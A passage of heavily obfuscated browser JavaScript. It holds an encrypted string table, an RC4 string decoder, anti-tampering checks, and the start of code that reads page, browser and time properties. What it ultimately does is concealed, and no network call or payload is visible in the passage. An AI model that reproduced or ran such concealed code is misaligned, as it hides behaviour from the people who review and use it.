37\x44\x6c\x45\x2f\x44\x76\x77\x3d\x3d','\x77\x34\x62\x44\x69\x57\x4a\x78\x77\x36\x6c\x69\x50\x6e\x58\x44\x69\x6d\x63\x3d','\x46\x73\x4b\x31\x77\x34\x6b\x3d','\x4e\x63\x4b\x41\x77\x70\x73\x31\x77\x71\x72\x43\x76\x51\x3d\x3d','\x57\x51\x7a\x44\x6f\x38\x4b\x7a\x41\x58\x35\x33\x77\x71\x41\x3d','\x56\x52\x55\x67\x57\x4d\x4b\x30\x77\x6f\x6a\x43\x75\x58\x45\x30\x77\x71\x68\x42\x77\x34\x63\x6c\x51\x38\x4f\x39\x77\x34\x31\x32\x61\x53\x41\x47\x77\x71\x62\x43\x68\x38\x4b\x64\x66\x53\x44\x44\x6b\x42\x6e\x43\x75\x79\x51\x35\x4a\x73\x4b\x66\x77\x34\x34\x5a\x77\x71\x5a\x45\x77\x37\x50\x44\x6b\x57\x7a\x43\x76\x51\x3d\x3d','\x77\x70\x5a\x45\x47\x67\x3d\x3d','\x77\x37\x37\x44\x69\x78\x44\x43\x74\x6b\x42\x50','\x54\x4d\x4f\x6c\x77\x71\x41\x63\x44\x38\x4b\x6e','\x4f\x79\x7a\x44\x6c\x41\x3d\x3d','\x77\x72\x76\x44\x74\x63\x4f\x2f\x4f\x79\x72\x43\x75\x63\x4f\x41\x66\x41\x3d\x3d','\x41\x69\x72\x44\x75\x41\x3d\x3d','\x77\x36\x33\x43\x70\x4d\x4b\x44\x50\x73\x4b\x35\x77\x37\x51\x3d','\x77\x37\x78\x6b\x77\x36\x46\x56\x53\x67\x3d\x3d','\x77\x34\x50\x44\x6e\x38\x4b\x55','\x77\x34\x64\x47\x4c\x77\x3d\x3d','\x77\x35\x5a\x64\x48\x51\x3d\x3d','\x77\x34\x62\x44\x75\x45\x45\x3d','\x77\x36\x58\x44\x73\x68\x67\x3d','\x77\x72\x70\x4c\x49\x67\x3d\x3d','\x77\x34\x37\x43\x6a\x4d\x4b\x41','\x46\x73\x4b\x6f\x77\x70\x67\x3d','\x77\x34\x72\x44\x75\x42\x77\x3d','\x77\x72\x59\x44\x4a\x41\x3d\x3d','\x77\x70\x41\x4b\x77\x71\x62\x43\x6e\x6b\x68\x55','\x77\x36\x62\x44\x71\x38\x4b\x45\x4e\x43\x50\x43\x69\x41\x3d\x3d','\x77\x70\x33\x43\x74\x4d\x4f\x2f\x77\x34\x74\x50\x55\x6b\x50\x43\x72\x67\x3d\x3d','\x77\x70\x51\x4b\x4c\x41\x3d\x3d','\x77\x72\x6c\x6e\x50\x51\x3d\x3d','\x44\x38\x4b\x35\x77\x6f\x72\x43\x75\x38\x4f\x63\x5a\x51\x3d\x3d','\x77\x70\x5a\x75\x4c\x69\x6e\x43\x69\x73\x4f\x6c\x77\x35\x4d\x62\x4f\x38\x4b\x4b','\x4b\x41\x58\x44\x70\x67\x3d\x3d','\x49\x7a\x54\x44\x6a\x55\x55\x3d','\x77\x34\x4c\x43\x74\x63\x4f\x69\x77\x37\x68\x44\x54\x46\x49\x3d','\x51\x42\x6e\x44\x6c\x77\x3d\x3d','\x77\x35\x70\x7a\x77\x36\x64\x67\x57\x6b\x62\x44\x69\x51\x3d\x3d','\x77\x34\x42\x50\x77\x37\x6b\x3d','\x77\x35\x70\x54\x4f\x41\x3d\x3d','\x61\x4d\x4f\x76\x77\x37\x33\x44\x6f\x47\x44\x44\x75\x30\x50\x43\x6f\x38\x4f\x63\x77\x34\x41\x3d','\x77\x36\x4e\x6e\x77\x36\x7a\x43\x6c\x38\x4b\x46\x77\x35\x55\x70\x44\x58\x67\x66\x77\x72\x45\x3d','\x77\x35\x62\x44\x75\x73\x4f\x4e\x77\x35\x6a\x43\x6f\x54\x49\x3d','\x77\x6f\x38\x61\x63\x77\x3d\x3d','\x77\x70\x38\x65\x51\x41\x3d\x3d','\x49\x63\x4b\x77\x77\x6f\x51\x3d','\x77\x37\x56\x47\x45\x41\x6e\x43\x74\x44\x4e\x45\x4a\x41\x3d\x3d','\x77\x37\x7a\x43\x67\x4d\x4f\x52','\x66\x4d\x4f\x64\x77\x70\x41\x3d','\x77\x70\x33\x44\x68\x63\x4f\x6d','\x77\x35\x6b\x67\x51\x77\x3d\x3d','\x4d\x38\x4b\x49\x77\x35\x51\x3d','\x41\x38\x4f\x6c\x41\x51\x3d\x3d','\x48\x44\x62\x44\x6b\x67\x3d\x3d','\x77\x34\x35\x6f\x4c\x41\x3d\x3d','\x4b\x38\x4b\x33\x77\x71\x77\x3d','\x49\x38\x4f\x75\x77\x6f\x7a\x44\x6a\x38\x4f\x44\x55\x63\x4b\x78\x77\x6f\x50\x44\x74\x55\x35\x77','\x54\x73\x4f\x47\x59\x63\x4f\x43\x77\x35\x77\x39\x77\x34\x55\x6a','\x77\x72\x31\x65\x4a\x38\x4b\x51\x42\x63\x4f\x64\x77\x37\x30\x74\x77\x71\x35\x61\x77\x6f\x41\x3d','\x77\x70\x46\x6a\x4c\x53\x37\x43\x72\x73\x4f\x74\x77\x35\x49\x4d','\x77\x37\x5a\x33\x77\x70\x51\x3d','\x43\x53\x66\x44\x6e\x41\x3d\x3d','\x77\x6f\x35\x36\x4a\x77\x3d\x3d','\x77\x37\x58\x43\x73\x63\x4f\x69\x77\x34\x6b\x3d','\x77\x70\x6c\x74\x42\x4d\x4b\x7a\x77\x35\x4d\x76\x77\x6f\x49\x3d','\x77\x35\x51\x6f\x4f\x77\x3d\x3d','\x66\x47\x33\x43\x68\x73\x4b\x50\x56\x63\x4b\x50\x77\x37\x67\x55\x77\x37\x67\x6d\x4f\x33\x74\x4d\x61\x69\x48\x44\x75\x38\x4f\x34\x55\x51\x74\x30\x56\x38\x4b\x4a\x53\x7a\x4d\x45\x64\x47\x67\x61\x63\x56\x48\x44\x69\x7a\x66\x43\x72\x73\x4f\x7a\x77\x72\x55\x4e\x77\x6f\x78\x65\x77\x36\x6c\x6c','\x49\x53\x62\x44\x73\x77\x3d\x3d','\x77\x36\x6e\x43\x71\x47\x30\x3d','\x77\x35\x74\x4d\x4d\x63\x4b\x6c\x77\x6f\x62\x44\x6a\x41\x3d\x3d','\x4f\x63\x4b\x4a\x77\x35\x6f\x3d','\x77\x36\x48\x44\x6d\x78\x7a\x43\x6f\x6b\x42\x56','\x77\x35\x77\x2b\x46\x30\x42\x71\x77\x35\x73\x3d','\x58\x73\x4f\x68\x55\x77\x3d\x3d','\x55\x73\x4f\x2b\x77\x6f\x63\x3d','\x77\x34\x4a\x48\x4f\x38\x4b\x6e\x77\x70\x54\x44\x6a\x63\x4b\x2b\x53\x6a\x41\x3d','\x4b\x73\x4f\x59\x77\x70\x58\x44\x6c\x45\x5a\x68','\x49\x78\x44\x44\x75\x77\x3d\x3d','\x46\x38\x4f\x58\x63\x63\x4f\x43\x77\x35\x34\x3d','\x53\x6d\x37\x44\x6a\x38\x4b\x4c\x77\x71\x46\x2b','\x77\x34\x45\x2f\x77\x36\x55\x3d','\x62\x69\x62\x43\x74\x41\x3d\x3d','\x77\x6f\x7a\x43\x74\x73\x4f\x33\x77\x34\x42\x5a\x52\x41\x3d\x3d','\x77\x72\x44\x44\x6a\x38\x4f\x74','\x77\x70\x33\x44\x70\x4d\x4f\x4d','\x77\x6f\x55\x66\x63\x42\x33\x43\x6b\x73\x4f\x5a','\x77\x72\x67\x48\x44\x42\x33\x43\x70\x51\x3d\x3d','\x47\x68\x76\x44\x73\x77\x3d\x3d','\x77\x35\x62\x43\x74\x47\x45\x3d','\x55\x32\x58\x44\x68\x63\x4b\x4a\x77\x72\x4e\x2f\x66\x73\x4b\x6e\x77\x71\x6b\x3d','\x77\x35\x6e\x44\x73\x4d\x4f\x4d\x77\x35\x54\x43\x76\x44\x38\x3d','\x77\x6f\x7a\x43\x70\x63\x4f\x34\x77\x34\x68\x50\x52\x31\x37\x44\x76\x51\x4a\x31','\x77\x71\x49\x44\x44\x67\x2f\x43\x74\x44\x4d\x3d','\x46\x38\x4f\x63\x77\x70\x51\x3d','\x55\x38\x4f\x33\x77\x37\x55\x3d','\x77\x6f\x55\x58\x5a\x42\x33\x43\x6a\x51\x3d\x3d','\x77\x34\x31\x38\x77\x34\x77\x3d','\x77\x6f\x64\x4b\x45\x51\x3d\x3d','\x77\x35\x68\x48\x47\x77\x3d\x3d','\x77\x37\x58\x43\x72\x73\x4b\x2b\x4c\x63\x4b\x2f\x77\x37\x58\x44\x6e\x73\x4b\x6e','\x64\x44\x63\x4b\x77\x71\x76\x44\x76\x42\x51\x3d','\x4f\x6a\x6a\x44\x6c\x41\x3d\x3d','\x65\x52\x33\x43\x67\x51\x3d\x3d','\x77\x37\x4d\x46\x41\x51\x62\x43\x72\x6a\x51\x4e\x4b\x78\x5a\x6f\x50\x54\x4d\x55\x77\x34\x76\x44\x75\x46\x67\x3d','\x77\x37\x74\x74\x77\x34\x58\x43\x76\x63\x4b\x6c\x77\x36\x34\x3d','\x61\x79\x41\x65','\x62\x47\x44\x44\x6d\x77\x3d\x3d','\x77\x71\x35\x64\x50\x4d\x4b\x45\x47\x4d\x4f\x42\x77\x35\x63\x72\x77\x71\x4a\x42\x77\x70\x63\x50\x77\x37\x33\x44\x6d\x6d\x76\x43\x70\x38\x4f\x6d','\x77\x35\x45\x58\x64\x52\x54\x43\x6d\x63\x4f\x7a\x77\x72\x63\x3d','\x50\x51\x76\x43\x67\x63\x4b\x42\x50\x38\x4b\x74','\x4e\x73\x4f\x52\x77\x6f\x37\x44\x6c\x46\x74\x6e\x77\x6f\x6b\x43\x45\x54\x37\x43\x68\x45\x78\x4c\x51\x38\x4b\x4b\x47\x38\x4b\x79\x66\x63\x4b\x62\x77\x6f\x54\x44\x6d\x69\x6c\x63\x77\x72\x6e\x44\x72\x46\x63\x39\x77\x36\x78\x33\x77\x72\x63\x52\x77\x36\x6f\x44\x43\x48\x56\x61','\x77\x37\x48\x43\x72\x63\x4b\x59\x50\x73\x4b\x6b\x77\x37\x4c\x44\x67\x77\x3d\x3d','\x4a\x7a\x2f\x44\x67\x38\x4f\x52\x5a\x4d\x4b\x79','\x53\x38\x4f\x5a\x77\x71\x55\x3d','\x77\x34\x50\x43\x76\x6b\x6b\x74\x51\x73\x4f\x36','\x77\x72\x30\x55\x47\x67\x3d\x3d','\x77\x70\x63\x6e\x52\x48\x58\x44\x6e\x38\x4f\x6e\x77\x72\x72\x44\x67\x4d\x4b\x6f\x56\x73\x4f\x4a\x52\x31\x62\x43\x75\x38\x4b\x66\x5a\x6a\x4a\x54\x77\x70\x72\x44\x71\x38\x4b\x79','\x53\x63\x4f\x55\x77\x71\x31\x44\x77\x6f\x4a\x45\x56\x38\x4b\x78\x4a\x38\x4b\x36\x44\x63\x4b\x38\x55\x73\x4f\x46\x47\x51\x7a\x44\x67\x4d\x4f\x54\x77\x36\x58\x44\x67\x63\x4f\x53\x77\x6f\x49\x43\x77\x35\x76\x43\x70\x4d\x4f\x78','\x77\x34\x64\x46\x4b\x73\x4b\x6c\x77\x70\x76\x44\x69\x73\x4b\x6a','\x77\x35\x46\x7a\x77\x37\x31\x54\x52\x30\x4d\x3d','\x44\x33\x4c\x44\x6e\x63\x4f\x44\x77\x34\x44\x44\x6c\x45\x58\x44\x69\x44\x4d\x3d','\x52\x38\x4f\x44\x61\x6e\x58\x43\x6c\x77\x3d\x3d','\x66\x38\x4f\x4c\x77\x70\x49\x3d','\x45\x73\x4f\x61\x4d\x7a\x34\x52\x77\x34\x72\x44\x6c\x41\x3d\x3d','\x43\x38\x4f\x42\x4a\x44\x4d\x3d','\x4e\x73\x4f\x52\x77\x6f\x37\x44\x6c\x46\x74\x6e\x77\x71\x55\x3d','\x77\x34\x54\x43\x76\x73\x4f\x79\x77\x34\x6c\x4d\x53\x46\x6e\x44\x74\x67\x4d\x3d','\x57\x4d\x4f\x57\x61\x48\x76\x43\x6c\x77\x6b\x3d'];(function(_0x2b9c49,_0xdcb9e5){var _0x923690=function(_0x2ad187){while(--_0x2ad187){_0x2b9c49['\x70\x75\x73\x68'](_0x2b9c49['\x73\x68\x69\x66\x74']());}};var _0x4f37ab=function(){var _0x53ee13={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52acfa,_0x31ec0d,_0x10a451,_0x278d3c){_0x278d3c=_0x278d3c||{};var _0x55436=_0x31ec0d+'\x3d'+_0x10a451;var _0x148922=0x0;for(var _0x148922=0x0,_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];_0x148922<_0x2505f5;_0x148922++){var _0x333e6e=_0x52acfa[_0x148922];_0x55436+='\x3b\x20'+_0x333e6e;var _0x598c87=_0x52acfa[_0x333e6e];_0x52acfa['\x70\x75\x73\x68'](_0x598c87);_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];if(_0x598c87!==!![]){_0x55436+='\x3d'+_0x598c87;}}_0x278d3c['\x63\x6f\x6f\x6b\x69\x65']=_0x55436;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c0d95,_0x5dba40){_0x1c0d95=_0x1c0d95||function(_0x4eaa6b){return _0x4eaa6b;};var _0x52e08a=_0x1c0d95(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5dba40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x7fa5fb=function(_0x45e135,_0x136d8e){_0x45e135(++_0x136d8e);};_0x7fa5fb(_0x923690,_0xdcb9e5);return _0x52e08a?decodeURIComponent(_0x52e08a[0x1]):undefined;}};var _0x123e14=function(){var _0x1ec2b4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec2b4['\x74\x65\x73\x74'](_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x123e14;var _0x500419='';var _0x43e5ba=_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43e5ba){_0x53ee13['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43e5ba){_0x500419=_0x53ee13['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4f37ab();}(_0xbb86,0x104));var _0x6bb8=function(_0x2b9c49,_0xdcb9e5){_0x2b9c49=_0x2b9c49-0x0;var _0x923690=_0xbb86[_0x2b9c49];if(_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3607ce=function(){return this;};var _0x4f37ab=_0x3607ce();var _0x53ee13='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4f37ab['\x61\x74\x6f\x62']||(_0x4f37ab['\x61\x74\x6f\x62']=function(_0x52acfa){var _0x31ec0d=String(_0x52acfa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10a451=0x0,_0x278d3c,_0x55436,_0x21b4be=0x0,_0x148922='';_0x55436=_0x31ec0d['\x63\x68\x61\x72\x41\x74'](_0x21b4be++);~_0x55436&&(_0x278d3c=_0x10a451%0x4?_0x278d3c*0x40+_0x55436:_0x55436,_0x10a451++%0x4)?_0x148922+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x278d3c>>(-0x2*_0x10a451&0x6)):0x0){_0x55436=_0x53ee13['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55436);}return _0x148922;});}());var _0x2505f5=function(_0x333e6e,_0x598c87){var _0x1c0d95=[],_0x5dba40=0x0,_0x4eaa6b,_0x52e08a='',_0x7fa5fb='';_0x333e6e=atob(_0x333e6e);for(var _0x45e135=0x0,_0x136d8e=_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x45e135<_0x136d8e;_0x45e135++){_0x7fa5fb+='\x25'+('\x30\x30'+_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45e135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x333e6e=decodeURIComponent(_0x7fa5fb);for(var _0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x1c0d95[_0x123e14]=_0x123e14;}for(_0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14]+_0x598c87['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x123e14%_0x598c87['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;}_0x123e14=0x0;_0x5dba40=0x0;for(var _0x1ec2b4=0x0;_0x1ec2b4<_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x1ec2b4++){_0x123e14=(_0x123e14+0x1)%0x100;_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14])%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;_0x52e08a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec2b4)^_0x1c0d95[(_0x1c0d95[_0x123e14]+_0x1c0d95[_0x5dba40])%0x100]);}return _0x52e08a;};_0x6bb8['\x72\x63\x34']=_0x2505f5;_0x6bb8['\x64\x61\x74\x61']={};_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x500419=_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49];if(_0x500419===undefined){if(_0x6bb8['\x6f\x6e\x63\x65']===undefined){var _0x43e5ba=function(_0x347fb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x347fb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x290e46=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x290e46['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5bc1c8){if(!Boolean(~_0x5bc1c8)){return _0x5bc1c8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b6c39){for(var _0x31cdf7=0x0,_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x31cdf7<_0x4b50d6;_0x31cdf7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b6c39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43e5ba(_0x6bb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6bb8['\x6f\x6e\x63\x65']=!![];}_0x923690=_0x6bb8['\x72\x63\x34'](_0x923690,_0xdcb9e5);_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49]=_0x923690;}else{_0x923690=_0x500419;}return _0x923690;};(function(){var _0x14dde0=function(){var _0x2b9c49=!![];return function(_0xdcb9e5,_0x923690){var _0x2ad187=_0x2b9c49?function(){if(_0x923690){var _0x4a675c=_0x923690['\x61\x70\x70\x6c\x79'](_0xdcb9e5,arguments);_0x923690=null;return _0x4a675c;}}:function(){};_0x2b9c49=![];return _0x2ad187;};}();var _0x3867f7={'\x4c\x61\x72':function _0x460f46(_0xc9ff90,_0x401d8b){return _0xc9ff90<_0x401d8b;},'\x6a\x4e\x6b':function _0x583669(_0x39eef7,_0x1eff42){return _0x39eef7|_0x1eff42;},'\x6e\x65\x72':function _0x41562d(_0x34266f,_0x110b79){return _0x34266f<<_0x110b79;},'\x4c\x79\x70':function _0x1566b4(_0x18eeb7,_0x45c7bd){return _0x18eeb7&_0x45c7bd;},'\x62\x74\x6b':function _0x5e16fc(_0x70e769,_0x484645){return _0x70e769&_0x484645;},'\x52\x49\x6f':function _0x1fbba1(_0x539afb,_0xb1bfd8){return _0x539afb|_0xb1bfd8;},'\x44\x59\x56':function _0x539a33(_0x525588,_0x1aec15){return _0x525588&_0x1aec15;},'\x61\x4d\x4d':function _0xd44faf(_0x39fdc6,_0x2f6781){return _0x39fdc6>>_0x2f6781;},'\x6e\x53\x76':function _0x4f562a(_0x44efe4,_0x3f6427){return _0x44efe4&_0x3f6427;},'\x4d\x66\x65':function _0xb80000(_0x1a459e,_0x22d55e){return _0x1a459e==_0x22d55e;},'\x6e\x6e\x50':function _0x32be1e(_0x273dc3,_0x33db8f){return _0x273dc3<<_0x33db8f;},'\x62\x79\x4e':function _0xe82a3a(_0x40f383,_0x262d00){return _0x40f383&_0x262d00;},'\x74\x49\x67':function _0x31f1e2(_0x4d8f48,_0x3fd530){return _0x4d8f48==_0x3fd530;},'\x63\x56\x48':function _0x384a5c(_0x1ad7a5,_0x1fb80b){return _0x1ad7a5>>_0x1fb80b;},'\x4b\x44\x78':function _0x4bbd3a(_0x274b44,_0x19c99f){return _0x274b44|_0x19c99f;},'\x52\x52\x6d':function _0x3ded6b(_0x3a543b,_0x5bdf87){return _0x3a543b&_0x5bdf87;},'\x65\x79\x6e':function _0x1923b3(_0x40bea7,_0x3c47ff){return _0x40bea7>>_0x3c47ff;},'\x6c\x4c\x67':function _0x32447a(_0x48948d,_0x248a22){return _0x48948d&_0x248a22;},'\x54\x65\x4d':function _0x56e4a7(_0x32d9a1,_0x5f3d7f){return _0x32d9a1(_0x5f3d7f);},'\x6a\x65\x54':function _0x7a6741(_0x315852){return _0x315852();},'\x6d\x7a\x67':function _0x724aa6(_0x503cdc,_0x186e9e){return _0x503cdc+_0x186e9e;},'\x57\x47\x52':function _0x4340e5(_0x4c7ca9,_0x19f489){return _0x4c7ca9*_0x19f489;},'\x68\x51\x42':function _0x2d54ab(_0x2cd01f,_0x3c0091){return _0x2cd01f+_0x3c0091;},'\x78\x55\x71':function _0x410300(_0x34e2bd,_0xc57bf7){return _0x34e2bd+_0xc57bf7;},'\x4d\x50\x47':function _0x410d6b(_0x5e9dfb,_0x1f8658){return _0x5e9dfb!==_0x1f8658;},'\x43\x4d\x52':function _0x3c21e7(_0x2b527d,_0x37fad6){return _0x2b527d/_0x37fad6;},'\x79\x6f\x46':function _0x3443d2(_0x550d5a,_0x32b7ed){return _0x550d5a===_0x32b7ed;},'\x61\x59\x52':function _0x240175(_0x204754,_0x39cc28){return _0x204754%_0x39cc28;},'\x4b\x47\x6e':function _0x32ff8e(_0x36bfe8,_0x106de8){return _0x36bfe8>_0x106de8;},'\x50\x4b\x6e':function _0x340f97(_0x513588,_0x8f0840){return _0x513588-_0x8f0840;},'\x6d\x6e\x45':function _0x1b339e(_0x511e90){return _0x511e90();},'\x46\x73\x4a':function _0x393945(_0x2f4fad,_0x5a456a){return _0x2f4fad<_0x5a456a;},'\x6a\x52\x55':function _0x408553(_0x162b2c,_0x3f51ff){return _0x162b2c!==_0x3f51ff;},'\x79\x4e\x6c':function _0x272858(_0x4c558e,_0x104e7c){return _0x4c558e+_0x104e7c;},'\x51\x61\x6f':function _0x1ecbfc(_0x51921d,_0x4d4b20){return _0x51921d(_0x4d4b20);},'\x4a\x68\x42':function _0x36f4b6(_0x462292,_0x45862b){return _0x462292+_0x45862b;},'\x5a\x74\x67':function _0x2c02b(_0x260056,_0x2009ec){return _0x260056(_0x2009ec);},'\x79\x42\x61':function _0x47b519(_0x18e587,_0x5f006d){return _0x18e587+_0x5f006d;},'\x6f\x6e\x44':function _0x481039(_0x1179b4,_0x1e1ac0){return _0x1179b4+_0x1e1ac0;},'\x71\x62\x79':function _0x1d7543(_0x13b69f,_0x4d3eea){return _0x13b69f(_0x4d3eea);},'\x73\x72\x7a':function _0x4b6f36(_0x5e6bc7,_0x5ea788){return _0x5e6bc7(_0x5ea788);},'\x4a\x6b\x7a':function _0x58a9df(_0x511e82,_0x3b90ea){return _0x511e82+_0x3b90ea;},'\x54\x4b\x43':function _0x300ffc(_0x43188b,_0x3df0b6){return _0x43188b+_0x3df0b6;},'\x6a\x44\x56':function _0x2b2764(_0x3af113,_0x55e7ec){return _0x3af113(_0x55e7ec);},'\x76\x6f\x7a':function _0x1f8a16(_0x458a51,_0x44fd84){return _0x458a51+_0x44fd84;},'\x56\x65\x63':function _0x9ac913(_0x54fc02,_0x4cd93d){return _0x54fc02+_0x4cd93d;},'\x51\x6b\x65':function _0x4facf9(_0x2e1fdf,_0x1a0469){return _0x2e1fdf(_0x1a0469);},'\x74\x4d\x50':function _0xf738df(_0x336923){return _0x336923();},'\x64\x47\x64':function _0x574146(_0x2c8404,_0xb932b0){return _0x2c8404==_0xb932b0;},'\x4f\x53\x77':function _0x231232(_0x39ad7a,_0x39166f){return _0x39ad7a(_0x39166f);},'\x53\x42\x64':function _0x3dad56(_0x5694d3,_0x17c6eb){return _0x5694d3(_0x17c6eb);},'\x49\x58\x65':function _0x1ed8d3(_0x389eeb,_0x3d5c10){return _0x389eeb!==_0x3d5c10;},'\x65\x71\x62':function _0x59c2b3(_0x2af967,_0x211690){return _0x2af967==_0x211690;},'\x64\x6d\x58':function _0x2e7437(_0x334c33,_0x18bbf6){return _0x334c33/_0x18bbf6;},'\x52\x48\x41':function _0x3e4725(_0x16324e,_0x155464){return _0x16324e!==_0x155464;},'\x76\x4f\x59':function _0x171565(_0x161948,_0xbe19f3){return _0x161948+_0xbe19f3;},'\x4c\x6f\x6f':function _0x653797(_0x40499,_0x27198f){return _0x40499<_0x27198f;},'\x78\x4d\x4c':function _0x391338(_0x31fe26,_0xe13932){return _0x31fe26+_0xe13932;},'\x73\x78\x56':function _0x53925a(_0xe0d08a,_0x4c3615){return _0xe0d08a<_0x4c3615;}};var _0x588d0d=this[_0x6bb8('0x0', '\x5a\x6f\x69\x41')];var _0x19e996=_0x588d0d[_0x6bb8('0x1', '\x6e\x64\x7a\x28')];var _0x1e9737='';var _0x3c8f80='';if(_0x3867f7[_0x6bb8('0x2', '\x78\x5e\x21\x6e')](typeof _0x588d0d[_0x6bb8('0x3', '\x64\x26\x77\x50')],_0x6bb8('0x4', '\x37\x39\x71\x62'))){_0x1e9737=_0x588d0d[_0x6bb8('0x5', '\x78\x5e\x21\x6e')];_0x3c8f80=_0x1e9737[_0x6bb8('0x6', '\x6d\x33\x76\x61')];}var _0x1c89fa=_0x588d0d[_0x6bb8('0x7', '\x70\x6f\x76\x36')];var _0x1c9188=_0x588d0d[_0x6bb8('0x8', '\x6d\x33\x76\x61')];var _0x532e46=new _0x588d0d[_0x6bb8('0x9', '\x4b\x65\x32\x31')]()[_0x6bb8('0xa', '\x31\x43\x77\x42')]();var _0x3f6221='';function _0x4334f5(_0x15e242){var _0x26143f=_0x6bb8('0xb', '\x52\x58\x65\x7a');var _0x25380f,_0x3f9d9b,_0x7e8641;var 